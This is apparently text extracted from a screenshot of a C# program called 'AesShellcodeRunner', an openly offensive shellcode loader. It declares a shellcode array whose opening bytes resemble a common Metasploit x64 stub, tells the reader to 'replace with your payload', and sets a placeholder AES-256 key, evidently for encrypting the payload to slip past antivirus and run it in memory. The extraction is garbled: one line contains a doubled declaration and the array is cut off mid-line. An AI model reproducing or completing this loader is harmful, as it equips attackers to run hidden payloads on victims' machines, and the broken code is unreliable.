 1 using System;
2 using System.Runtime.InteropServices;
3 using System.Security.Cryptography;
4
5 namespace AesShellcodeRunner
6 {
0 references
7 class Program
8 {
9 // Original shellcode bytes here (replace with your payload)
10 static byte[] shellcode = byte[] buf = new byte[687] {0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xcc,0x00,0x00,0x00,0
11
12 // AES 256-bit key and IV (example, use secure random in production)
13 static readonly byte[] aesKey = new byte[32] {
14 0x01,0x02,0x03,0x04,0x05,0x06,0x07,0x08,
15 0x09,0x0a,0x0b,0x0c,0x0d,0x0e,0x0f,0x10,
16 0x11,0x12,0x13,0x14,0x15,0x16,0x17,0x18,
17 0x19,0x1a,0x1b,0x1c,0x1d,0x1e,0x1f,0x20
18 };